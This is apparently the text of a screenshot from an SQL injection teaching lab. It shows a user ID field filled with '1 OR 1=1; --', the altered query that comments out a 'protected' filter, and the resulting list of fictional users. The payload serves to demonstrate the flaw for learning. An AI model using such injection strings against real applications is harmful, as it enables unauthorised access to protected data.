 SQL Labor
Enter your User ID 1 OR 1=1; -- Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 OR 1=1; -- and protected = 0
ID firstname lastname username password svnr
1 Alice Apple
2 Bob Borderlands
3 Eve Evil
4 Fred Feuerstein
5 Grace Government
6 Harald Heidelbeer
7 Judy Judge